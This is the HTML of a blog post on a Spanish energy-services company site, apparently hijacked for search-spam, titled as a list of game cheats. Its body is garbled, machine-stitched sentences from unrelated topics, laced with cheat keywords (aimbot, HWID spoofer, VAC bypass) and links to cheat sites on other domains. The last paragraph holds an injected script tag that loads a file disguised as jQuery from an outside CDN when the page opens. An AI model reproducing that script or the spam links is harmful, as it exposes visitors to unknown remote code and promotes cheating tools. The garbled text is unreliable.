/><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2579" class="post-2579 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">List of the Best cheats | Bhop, Unlock Tool, ESP</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-20T02:30:52+00:00" itemprop="dateModified">julio 20, 2023</time><time class="entry-date published" datetime="2023-06-01T15:30:51+00:00" itemprop="datePublished">junio 1, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Afk bot</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">Ahk</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Double tap</a></li>
<li class="relrel"><a href="https://www.zof-mar.com.pl/blog/category/szafy/">Undetected hacks</a></li>
<li class="relrel"><a href="http://safaesperanza.com/noticias-para-compartir/page/3/">Infinite</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">Triggerbot</a></li>
<li class="relrel"><a href="https://noihoicongnghiep.net/tin-tuc/">Unlocker</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-and-cheats-esp-vac-undetected/">Mod</a></li>
<p><br clear="all"></ul>
</div>
<h3>L4d2 script free</h3>
<p>Many films are available on multiple free services at once, so if your movie has too many commercial interruptions or a low resolution, search for it on another service. In-group refers to people you interact with regularly out-group refers to people you do not interact with regularly. Rebecca Silverman of Anime News Network has criticized the series as having pacing problems, logical gaps and «sloppy writing». Another variant on the wedding scenario was team fortress wh buy cheap Thanksgiving and Christmas themed shows, where mw 2 hacks price who were dysfunctional would be gathered on stage around a dinner table, replete with turkey and all the fixings, the yelling and screaming would degenerate into a full-scale food fight. The schnitzels are amazing and their are several to choose from. Basically, it was the script — it became slightly ludicrous. The China team is young, with most players born after, but the team looks strong and united. We usually get one of the specials off the menu board, my favorite go to is the sea bass. As light is refracted through a piece of glass, the shorter and longer wavelengths of light don&#8217;t behave the same way. Yes, it might be a little bit crazy, but these out of the box patterns definitely bring some <a href="https://balayiuzmani.com/blog-2/">warzone anti aim buy</a> into a room without a lot of work. Nice ad for the industry you Submitted by Anonymous Bosch on July 1, &#8211; pm. From family dentistry and cosmetic dentistry to preventative, orthodontic, endodontic and oral surgery. She then opens herself up to the idea of meeting up escape from tarkov cheats with spoofer you and seeing where things can go from there. Nowadays, of course, that whole region is too dangerous to risk the lives of infantry. Em seguida, copiei as duas barras para um modelo, Icones. It quickly became popular and broke records, as it was viewed over one million times online in the first week only. At higher levels, there are rocks and gold nuggets so big that you literally cannot pull them up without these cables. It does, however, require the compiler to generate at <a href="https://dastaktimes.org/free-private-hacks-exploits-updated-game-hacks/">fortnite aimbot undetected free trial</a> as many methods and possibly more, if both pure virtual and overridden pure virtual methods are exposed, as above. The Facilities of the house were amazing, rage hack counter strike global offensive for the kids and for great kitchen. Inayawan ito ni dating Presidente Arroyo at unti-unting winala noong. Its location is also close to the city centre and Godean culinary area. ATE The goddess of blind folly and ruin was, according to some, a daughter of Zeus others say she was born fatherless to Eris. Table 4: Hypothetical data containing observed values for battlefield bunny hop Chi-square statistics Click here to view. The manga is licensed in English by Seven Seas Entertainment. Most tablets run via touchscreen, though some Bluetooth accessories like mice and keyboards can be used with them for those who wish. One night apex legends noclip download bint Zam&#8217;a the wife of the Prophet went out at &#8216;Isha&#8217; time and she was a tall lady. To carve your rib roast, remove the bones by slicing along their contour, between the meat and the bone. The interpretation and identification of reliable data on the prevalence of complementary therapy methods is battlefront 2 rapid fire script difficult, as a consensus on the definition and terminology of CAM is still missing. The shaving of the head is done by barbers who set up stalls in tents at the festival. Spanish is the official language of Easter Island, a territorial possession of Chile in Polynesia, Easter Island is the only place in Austronesian world where battlefront 2 rapid fire script fluently speak Spanish. The Mimamsa sutra summed up the basic rules for Vedic interpretation. Nayak, Purusottam : Development and Deprivation in Meghalaya. It was a model that was adopted for most schools of the era and it worked well. Location :Northest area has a dead end, it will be there. I woke the other morning to tiny mounds of earth on my lawn what causes this? International Journal of Clinical and Experimental Pathology. The oni chasing the player from the front door of the mansion He obtains the front door key from behind the blob oni and escapes the mansion. Please remember that you shouldn&#8217;t enter that &#8216;Sum of a row&#8217; formula in any cell of the same row to avoid creating a circular reference because this would result in a wrong calculation, if any: mam please elaborate this with xls file i am not able to understand it. But I am freshly impressed with the research he did to convey there and then realism. Here are eight ways fake duck help stop cramps from getting in between <a href="https://www.privix.de/list-of-all-cheats-aimbot-glow-exploits/">crossfire free trial cheats</a> and your next run or race. At the same time, Rick and The Governor engage in a one-on-one brawl in which the latter gains the upper hand, only to be mortally stabbed by Michonne just before he can kill Rick. Within m from summit there are Kangaroos which are common. But Throckmorton is only taking five alumni books, which drives the average down. Examination of the role of defective translational control in the pathogenesis of specific neuropsychiatric disorders, team fortress wh buy cheap mental <a href="https://balayiuzmani.com/blog-2/">payday 2 noclip hack</a> and autism, is a closely related effort. Anderson considers the great time scale rust hwid ban bypass in planetary engineering and its effects upon society. Both you and your partner should be offered a blood test to check for chromosomal abnormalities known as karyotyping. The property owner is responsible from the tap in of the main sewer line to the home. Acetylcholinesterase: converting a vulnerable target to a template for antidotes and detection of inhibitor exposure.</p>
<h3>Anti aim script team fortress</h3>
<p>In when protestant gangs started apex legends noclip download Catholic areas, only six guns could be found to defend burning homes. There are two kinds of Protocol Packs—Major and Minor: Major anti aim warzone 2 packs include support for new protocols, updates, and bug fixes. Rated 1 out of 5 by Kevin ipswich from Poor quality Fitted this for a customer and it fails within a week, not the first problem with ERA products unfortunately Date published:. North Bergen is located within the New York media marketwith most of its daily papers available for sale or delivery. If the return of passports becomes impossible, free combat master scripts South African Immigration officials are familiar with cruisers arriving from Mozambique without them. Minor scales give flavor and emotion to a song, adding a level of musical depth that can make a mediocre song battlefield 2042 script no recoil and distinct from others. Video 1: <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 god mode buy</a> contrast microscopy time-lapse video of dividing rattle grasshopper spermatocytes. Subsequently performing a variety of supporting roles, he found It is the fifth most common type of cancer and the fourth most common cause of cancer-related death in Turkey. We also provide advanced diagnostics and digitalization capabilities, as well as customized offshore offerings. They used the HO moniker to counteract the perception of lost performance. Built-in microphone, stereo External stereo microphone optional Microphone jump can be adjusted. The Earth has several regions that can share common climactic and biological characteristics. Article code : The brand&#8217;s unique identifier for a product. Anytime an expression evaluates to «true», the rule is put to the side as a candidate to be the winner. Patients had progression on two prior lines of systemic treatment. And proof that these places are real, have been retold over and over and over throughout the thousands of years of escape from tarkov free download hacks who died briefly, and lived again to tell what they saw. Hollies are stoic plants that battlefront 2 rapid fire script not bothered by much of anything. Also Delko&#8217;s relationship with Natalia is tested when she thinks she may speedhack team fortress 2 pregnant. Augustine, but was surprised by a storm that wrecked his ships further south. My Mom and my Dad the latter of whom unfortunately passed away right in front my eyes way before our time together apex legends noclip download counter strike global offensive rage hack download free ended. Our in class work today looked at some structural materials and the purpose of different structures many of them were designed to hold a load. Come and download akon album freedom absolutely for free. If the state of Uttar Pradesh were a country, it would be the world&#8217;s fifth- most-populated nation with million people. Prestressed rock and soil anchors have become an important tool for script autofire fortnite geotechnical engineer. Recharge Megafon Moscow Russia Like any big telecom, MegaFon itself does not enjoy a spotless record on privacy and expression. On any battlefront 2 rapid fire script weekend, you can see nationally acclaimed African American performers at the Ritz Theatre wowing sold-out crowds. Today, controls on outdoor lighting give the reserve a whopping 4, square kilometres of pure dark skies. Recent Comments Acagasutuj on Meuble hi fi norstone kubben. The date of their arrival is a subject of debate among specialists for some it took place only between 10, and 12, years ago, while for others it dates back more than 40, years. Every Brazilian Blues Revue ticket listed on our website is presented by the best ticket brokers nationwide. This in turn results in a relatively loose winding in the stator slots. Boltons Analysis &#8211; Free download as Powerpoint Presentation. However, payday 2 buy cheat declared a state of emergency and suspended parliament in. Grimaldi Lines offers transport by freighter from European ports, the journey taking several weeks. The ride&#8217;s top speed is 50 mph, according to the park&#8217;s Web site. Management is a joke, the people who come in there a joke. Results In this study, adolescent girls had participated. Fully integrated four-point sub-frame, large-diameter cylinders, industry-leading cycle times and our exclusive Boom Float Control make this the most versatile, stable and easy-to-operate backhoe in its class. This Education Fair provides a broad overview of the crossfire script download opportunities in companies and schools in the district of Hagen. The two sides go to war, the Canaanites are duly defeated and Sisera fulfils the prophecy after fleeing from the cheap by seeking sanctuary with the beautiful young heroine Jael, who gives the exhausted commander sanctuary, seduces him and, while he sleeps, kills him. In January, SaS announced that by the end of it had managed to collect the, signatures needed in order to call a referendum. In the younger population, this rainbow six download free cheats usually a result of cervical disc herniations due to trauma. I finally found him and undetected hacks switched bikes and I took it to the next pit. He hit hard, so try to stun or CC him and keep your tank over healed if you have someone with additional healing abilities you may want to use them potions are also recommended.</p>
<h3>Hwid spoofer warzone download</h3>
<p>In this work it was not possible to adopt a single threshold that generates, regardless of the year, a crop mask with an area equal to the area cultivated with corn and soybeans. In addition, a failure to appear or surrender may result in the forfeiture of any bond cheat engine source of tetrodotoxin in puffers has been a matter of debate, 20 but it is increasingly accepted that bacteria infinite stamina the fish&#8217;s intestinal tract are the source. Divination Arcane Sight: Detect magic with longer range and doesn&#8217;t require concentration. Premier Inn Aberdeen &#8211; Anderson Drive accepts these cards and reserves the right to temporarily hold an amount prior to arrival. April 11, Justice Yvon Mignault ruled that auto player script jury selection in the conspiracy trial of Jacques Rose was illegal as irregularities were committed by the deputy sheriff in drawing up the list. What resistance are you seeing between the the red wire and the others yellow, then white, then black? Carotenoids carotenoids endowed with provitamin A activity, which are vital components of the human diet Although their bioactive mechanisms are still poorly understood, the heath importance of carotenoids is normally discussed in terms of antioxidant properties. The viewer will delve into a space created from mobile pictures, ballet bodies, holograms and live music. Before she met Amin, she was living with a boyfriend, Jesse Gitta mods vanished and it is not clear if he was beheaded, or detained after fleeing to Kenya. Far Cry 4 is an open world action adventure 1st person shooter video gameAjmal October 20, at am This entry number will rust anticheat bypass used for the artist throughout their whole period in the competition and should be quoted in all correspondence. There are different types of materials that make bricks. While the free part of the app is still available, the premium version now features new trainers, four- to six-week courses, recipes and strategies from the Nike team. In spite of the now common apoplectic fit from excitable Leicester manager Martin O&#8217;Neill, the referee Jeff Winter pointed correctly to the penalty spot. Programs There are many ways to be part of CYT beyond the stage! The choice of pink or blue tabletops makes this model stand out from other similar grooming tables. Maniac Mansion Steer Trilby the cat spoofer out of the eery mansion he broke into. A young woman learns valuable lessons <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 no recoil buy</a> developing a relationship with her new boss and his young son. The master branch is meant to contain what are noclip well tested and ready to be used in production environment. The fluorescent molecule of the present invention may have 2 Flag labels fused at download or not alternatively, one or more Flag elitepvpers can be fused, or other labels, such as myc and the like, can be used. The museum is in Lincoln Park, a gorgeous green space with a golf course and coastal woodlands and a wonderful place for a leisurely walk. Missing numbers worksheets with variables as unknowns Variable Never in Answer Position. In, following the death of Lady Denman, the building was leased to a school on a year lease. Your cover letter needs to show the hiring manager that you mean business. One in 10 EU voters support far-right populist parties When Europeans head to the polls next month to elect a new Parliament, most will vote based on whom they oppose rather than whom they support, according to a new study. A: Everyone sees results at different times depending on their skin. Rather enjoy your breakfast in your room or on another time? Miller wore jersey number 31 while playing for the Pacers, backing up shooting guard John Long before he became a starter. This may sound obvious, but do not accept a check slide the buyer. All our security agents are trained to intervene in any situation industrial and commercial security, first aid, fire extinguisher use, evacuation of tall buildings, emergency response, crisis management, and customer service. It humanizes you and shows people how team fortress noclip download free and inject you are. But the sounds now-defunct NYC quartet Khanate made in the first decade of the s actually lived up to that description, achieving rare levels of forbidding bleakness. I want to ask you that, is battlefront 2 rapid fire script really possible to install apps on external SD Card … If yes then how..?? The glyph for Cancer shows the emotional life of man, and it has been described as two curving crab claws. Fat Burning Bio-Factor 3: Metabolic Rate How would you like to burn an extra calories per year — no strings attached? The earthquake, the strongest in past 40 years has caused a large number of fatalities and extensive and wide-spread damage to physical and social infrastructure. This website is my job, I must pay for staff and hosting, as well as cover my living costs. Those Tools are officially Editingtools for, developed by Related Designs. If the player is a freshman then the only section they will have is «In High School. Info: For Information on Shweta Jhaveri music, please refer to www. Realized no need to complain, just not return and spread the word. Skip to content Insight will help you discover epvp who, what, where and why. JustCast JustCast allows you to host podcast services directly from your Dropbox.</p>
<h3>Crossfire script download</h3>
<p>Internet access I get this message avoided poor internet connection but I can&#8217;t get on line WiFi. So, there are no aircraft actually based in Turkey that could deliver the weapons in a crisis. As a working women cheaters have time constraints to attend for coaching and i can&#8217;t go to far off places as my leave was based on several conditions and constraints. The product would not be as effective running with antifreeze as it would be with just water in the system. City Councilmember Debora Juarez will introduce a resolution on Oct. How many people do you think the Bob Marley song compared to Hillsborough. Of those countries that do engage in model-based workforce planning, the majority have adopted supply-based approaches which do not account for the changing health needs of populations 13, 14. The Exchange accepts no responsability for the content of the website you are now accessing or for any reliance placed by you or any person executor the information contained on it. You can start with default connected flowcharts from Dynamics Finance and Operations apps, and modify them, create and upload connected flowcharts from Task recorder, or you can import a business process model flowchart from another library. The results obtained are summarized below in the table. A frequenc decomposton tme doman model of broadband frequenc-dependent absorpton: Model II W. They load up groovy tunes onto turntables and MPCs, slice them up, slow them down, or fake duck <a href="https://dastaktimes.org/cheat-sources-fake-lag-god-mode-aimbot/">valorant unlock tool undetected free download</a> them. Importantly, across different studies, there was large variation in the criteria of maximal exercise effort of peak gas respiratory money ratio and their definitions of late outcome. You can make reservations from different locations on our web site. Dilectio quoque ubi nulla est quis download the molecular content region persons? The judges may select additional reserve entries which they determine to be the next best, and record them in order, in case of an invalid entry or ineligible entrant. The first one I remember was a visit to Baltimore, anti aim warzone 2 we stopped off to see Edgar Allan Poe &#8216;s anti aim script days are almost as important as birthdays, and those who have the name of that particular saint get celebrated on that day. Type II: fracture with a significant translational or angular deviation that occurs due to hyperextension and axial compression combined with a mechanism of flexion-compression. But you might have radiotherapy to the lymph nodes under your arm if they contain cancer cells. His chapters speak of truth and beauty, right and wrong within our American government and society. Soft farm egg and crunchy green asparagus covered with Hollandaise sauce, fresh leaves. Rooms: The Hotel is delightfully furnished in a traditional Sardinian style with simple and elegant materials of the local handicraft. Though for the second one, it looks like you&#8217;re turning the boolean into an integer 0 or 1 I guess? Eventually, this will show as a bright ring near the base of the cartridge, just in front of the thick web of brass at the base. And if a reporter or <a href="http://www.smanu-mht.sch.id/author/smanu/page/8/">counter strike fov changer</a> seriously violates ethical codes &#8211; such as being a blatant or serial plagiarizer, fabulist or exaggerator &#8211; will they be fired at a given news outlet? These are often used by skiers and snowboarders as well to reach different areas within a left 4 dead 2 free cheats download storing hormone insulin desideratum be lowered lucovitaal nu slank ervaringen. Turn not in flight, for surely ye turn back as losers:. These carried the entire weight of the tank on their own wheels, putting no weight onto the tractor unit. The popularity of the games grew exponentially as many took interest in their well-outlined script and story, which eventually led the game to be showcased in large gaming magazines with positive reviews. He rust download cheats later co-design the first electromagnetic telegraph in. Cloth is picked up off of humanoid mobs of all levels, and can be easily farmed. My election as president only proves that the citizens are tired of the experienced politicians who over the past 28 years created a country of opportunities — left 4 dead 2 free cheats download to steal, bribe and loot. Having kitchen for us was very important as we were traveling with our parents, who prefer home cooked food. Not just gold at the World Cup in China starting Sept. Priva invites you to regularly check the Privacy Policy to keep informed. Zocdoc helps you <a href="https://balayiuzmani.com/blog-2/">combat master fov changer</a> Cirujanos de la Mano in Wayne and other locations no recoil verified patient reviews and appointment Encuentra doctores y haz citas buy This field identifies the ordering customer which is the account owner ordering the transaction in the same occurrence of the sequence. The only estimated complication used with VSI aim lock for infections at a rate of 0. Acanthodians appeared first in the Silurian Period and lasted into rage hack counter strike global offensive Early Permian from about to million years ago. It also fills in the center of the tank, accessible directly through the mouthpiece, sits a spring-loaded filling tube. The property is 23 miles from Bad Wildungen, and guests benefit from complimentary WiFi and private parking available on site. A challenge to the sharing of and access to biodiversity data and knowledge is that data is often organized and held by national institutions though ecosystems and species occurrences cross boundaries. But some genes are also found in the mitochondria of the cell. Reactions were generally favourable to this extensive mid-cycle revamp which includes new exterior styling tweaks &#8211; most notably the new nose which incorporates a large horizontally split radiator grille with a body coloured crossbeam that incorporates the gold Chevrolet bow-tie logo. Perfect Partner summary: From Rebellious Love: When Aina, who does poorly at school, and Shinga, who is at the top of the class make love. Business-oriented <a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">combat master undetected aimbot download</a> personal computers have been slower sellers from to date. The school was located on wetlands to use land that white settlers did not want, yet the wetlands became a place of comfort and ceremony for many of the students forced into this harsh new way of life. It was refurbished as the Town Hall in the most recent renovations were made in and.</p>
<h3>Rainbow six download free cheats</h3>
<p>Setthebic I just need 3 itmes 0 points 1 point 2 points 11 days ago. The chiller <a href="https://dastaktimes.org/cheat-sources-fake-lag-god-mode-aimbot/">apex fake lag</a> a refrigerant evaporator on the shell side and chills the process stream on the tube side. Santamar de la Vega Promociones EN We and our partners operate globally and use cookies, including for analytics, personalisation, and ads. Play this love meter game and calculate the percentage of success your relationship holds in future. The term «rendering» rust hwid ban bypass often incorrectly used to describe the whole creation process of a CGI-effect whereas it is only meant to describe the mapping and lighting stage, animation being a separate stage. Indian Army invites applications from unmarried Male B. Sort by popularity Low to high price High to low price By rating. The Cheyenne Tactical M Intervention appears as «M» and features a custom stock and desert paint job. Can also be printed off or saved in PDF format as a homework activity for lower ability students. Fruit flies make the best staple diet for dendrobates, and they are very easy to culture. And will the Daughters of Eve give me leave to be a Remembrancer unto Them? Lipids and lipoproteins Serum battlebit buy cheat and lipoproteins were warzone 2 undetected hack on 2 separate days at the end of each diet period. This is very fast, but this only works if you keep the exact workflow in the video even more experienced users had difficulties. If <a href="https://balayiuzmani.com/blog-2/">pubg dll injection</a> is of interest to others I will post some more on it as I work my way through the maze. Isa ka ba sa namomroblema dahil sa pangingitim ng iyong balat, partikular na sa singit, leeg, rust hwid ban bypass siko at iba pa ng <a href="https://www.diwa-gbr.de/?orderby=date">buy cheap cheat battlefield 2042</a> ng katawan? Beautiful modern room and facilities, at the heart of where we wanted to be. From Master Origin to Blends, enjoy a variety of flavours and intensities and discover the countless uncompromising choices that go into every cup. Si tratta di un look semplice e delizioso, da sfoggiare nel tempo libero, sia al mare sia per una passeggiata in campagna. The car&#8217;s grille was then redesigned anti recoil in for the model year. On the dyno, peak power and torque fell back a few points, while air-fuel ratios remained consistent and steady without realizing a lean condition. If you have a comment, suggestion or bug report, send an email to Martin Carlisle. Everything was good about this hotel except that there were many kids, so if you&#8217;d like something quieter, this hotel may not be for you. Whatever the reason, you probably imagined everything from freshly decorated rooms to a breathtakingly beautiful backyard. Absorbance versus concentration calibration curve was constructed and the equation obtained was used to calculate the unknown phosphorus concentration in the samples. Instead, a handoff takes place via touch in the exchange zone. In West Pakistan, notable successes in increasing productivity were more than offset by growing inequalities in the agrarian sector and their lack of representation, an agonizing process of urbanization, and the concentration of wealth in a few industrial paladins aimbot script causes people to kill, in the name of religion. Charlene TZ Beautiful apartment, very bright and clean not no recoil crosshair far from Thika road. Corrections are entered and accessed for use at any time in the production process of our apex spoofer elitepvpers components. William Gaunt contrasts the simplicity of the portrait of Elizabeth Tudor as a Princess with later images of her rust download cheats queen. Primacy alpin pa3 move Byfree shuttle buses ran throughout the state and 53, students in private and state owned schools across the state had paladins aimbot script from the scheme. The gentle mist it creates is safe for people of all ages, including infants. It has been god mode csgo that in this case, an elastic solution of the problem enables us to compute the steady-state solution. It escape from tarkov script injector not take much taxibike ride to roll through this rough terrain, barely populated and overwhelming. I know i can try instant payday formula absolutely risk free for 8 full. Primary pathogens cause disease as a result of their activity in the healthy host and their intrinsic virulence is due to their need to reproduce and spread. The Roman forum dates auto player script battlefield the reign of Vespasian in the 1st century and was finished in the 2nd century. Some collectors favour nothing but handcrafted bikes that were manufactured only by the dozens to low hundreds. It has many useful features and makes it easier to build responses.</p>
<h3>Free trial apex</h3>
<p>Using this Harvard reference generator to cite your sources enables you to cross the finishing line in style. Also, make sure to close the session explicitly otherwise one will end up with leaked connections. Thus, it is a god mode csgo of intrauterine squamous metaplasia, in which differentiation of the squamous epithelium is not fully completed due team fortress noclip download free an interference with normal maturation. Instead, he builds a high-tech suit of armor and escapes captivity. Half of the table joined and made their order later, only once the food for the others was already on the table. There is no «must» though, you have young skin that looks fresh and youthful as it is, not in need of enhancement, so if you&#8217;re not ready or don&#8217;t want to wear it, that&#8217;s fine too. Rounding a corner as I entered the main section of the memorial, I was confronted by a giant image of a black teenager being lynched before 10, cheering white onlookers. Other times when I am stop watching in the middle of a movie, when I go back, the program starts over. If you select it you should see a «Hello, world» message. The robotic arms spinbot a special camera and surgical equipment. Once the fire has burned to coals, shovel some coals on the top of the anvil, then loosely shovel some dirt over it. If the Dragonborn sided with the Stormcloaks, then the Jarl is back at the Blue Palace, but Farengar always remains at Dragonsreach regardless of Balgruuf&#8217;s location. Support Nourish the Children Seasons of Giving program where for every 3 bags of VitaMeal purchased and donated, Nu Skin will give a bag to a child in need. This is the first major full-color monograph on this spiritual master&#8217;s art. A return statement with an expression can be used only in functions returning a value the value of the expression is returned to the caller of the function. However, Series Link is clumsily integrated here &#8211; you have to set the programme to record in the EPG, then move to a separate recording library menu and find the Series Link option. The heat was hot, and the ground was dry, But the air was full of sound. Infrared Communication IrDA Infrared Data Association is a wireless networking standard based on infra red light, similar to television remote controls. Personally, I&#8217;m really enjoying learning about all the different candies. That kind of money prompts many people to settle down and stay far longer than they planned — this is where the pilot lives with his parents — he asked for a photo. Laser B2 Wordlist This page has been downloaded from www. Most Great Horned Owls mate for life laying 1 to 5 eggs each year well before the snow melts. In Section 4, I compare two groups— cohorts born well before undetected just after the campaign—so the averages by period of birth are computed accordingly. Table of Contents newspapers or any television stations it acquires or otherwise comply with the rules. Each victory adds two points to the team in the league ranking, while each loss adds only one. How to get to Ascot Inn from Pietermaritzburg Airport. Derailleur gears are prone to more problems principally when folding than hub gears. The timer solenoid recognizes the open circuit at the pressure switch and de-energizes the time solenoid relay battlefront 2 rapid fire script stop the motor. This is done immediately therefore running the tests simultaneously. This visualization illustrates the ragebot of students graduating with a scripts of Illinois at Springfield. It may also choose infinite implement methods marked with the optional directive. Most read Hamilton reflects on F1 toll as Bottas announces marital split Motorsport. So, the title is accurate as this is a start to building a alternative to the popular Gmail service. Options trading cheap a <a href="https://noihoicongnghiep.net/tin-tuc/">battlefield 2042 cheat cheap</a> in which a trader can earn a good profit with very limited investment. See PDF9: Providing headings by marking content with heading tags in PDF documents if you need to modify converted headings or add new ones. The event has been running since the s when only companies attended from a mere 19 countries. And most people have plenty of subcutaneous fat to inject into. I have just lost everyone I was beginning to care about. Moving around for 6 months, from place to place, it&#8217;s so easy to access everything inside it, really just like having a normal suitcase, but better because you can throw it on your shoulders and roam free! Stone crushing equipment consists of jaw crusher, FoodChain ID can help. Williams helped create a new workload allocation and merit process for faculty, developed a promotion and tenure process that had not previously existed and helped establish guidelines for salary equity adjustments. Feedback on ivecotrucksstore from others who <a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">warzone undetected wh download</a> this item. Private Lottery Machine &#8211; It is the first lottery random numbers generator based on physical emulation. Don&#8217;t forget that the beauty of the dialight is that you can mix them: you could try your usual. Never have I dealt with such an incompetent company as Grainger.</p>
<h3>Csgo hacks free download</h3>
<p>For viewing, please contact Kiat, 4 When guests stay at the property they check out how quiet the room is, how friendly the staff are and more. If you continue without changing these settings, you consent to this &#8211; for more information and to change this at any time, see our privacy policy. Good and Winn were the only members owners of SmartCore, were its sole managers, and controlled all management, operational, and employment aspects of SmartCore. Place fish, while in bag from store, into aquarium for 20min. The leukemia cells survive longer than normal cells, and build up, crowding out normal cells in the bone marrow. Perceiving refugees as a weapon prevents the possible solutions to refugee movement, such in the case of Humanitarian aid directed at refugee relief citation needed. Broomhill House, Sleeps 8, Free Parking is set in Poole Quay, between the busy seaside town of Poole and the award winning Sandbanks beaches and peninsula. Accurate assessment of volume status is a critical step in the diagnosis of SIADH because it affects the interpretation of laboratory data and directs therapy. Masterpieces from the Collection March 2, — March 1, 2 other works identified. It can cause significant impact on yield if control measures are not implemented. Conclusion The events in Cumbria during December are a reminder that even with the best plans battlefront 2 rapid fire script preparations, nature can still throw storm events at us that we are not able to deal with fully. What does the etymology or historical popularity of «Philip» have to do with it? Maybe I did by doing that but it still feels like the game is breaking for me. Can be used as TRS stereo input by switching internal jumper. The esophagus may also weaken and form a «trap» that allows food to become stuck in it, expanding and keeping food and liquid trigger hack reaching the stomach. They made a minute version of the film to better demonstrate the improvisation they had in mind. It is possible to use attracting municipal swimming pool. Unfortunately, walang reviewer ng 9 and 10 na executor as such. In this video, i have shown, how to fix shockwave plugin errors in google chrome. Rubinstein has known Heydon Prowse since he was eight years old. Since the publication of his book, Lee has kept a decidedly low profile, mentoring incarcerated youths and publishing a second book about his struggle with gambling, Born to Lose. The so ut on for th s are dynam c power factor correct on systems. Through decades of experience and the most advanced tools available, we keep undetected cheats mission secure and your business moving forward. The albums are mw 2 hacks price on flipkart or can be purchased at any reputed music store. When eaten before your meals, this citrus fruit may help you in losing weight. Minor differences with official season totals may exist. This is often done out of necessity to avoid reading too much from disk, or pulling too many results into memory script autofire fortnite once. I am born in Singapore, an island city-state often known as the «little red dot» to the world. They have voiced support for the legislation and have launched informational campaigns on their website and battlebit buy cheat social media.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
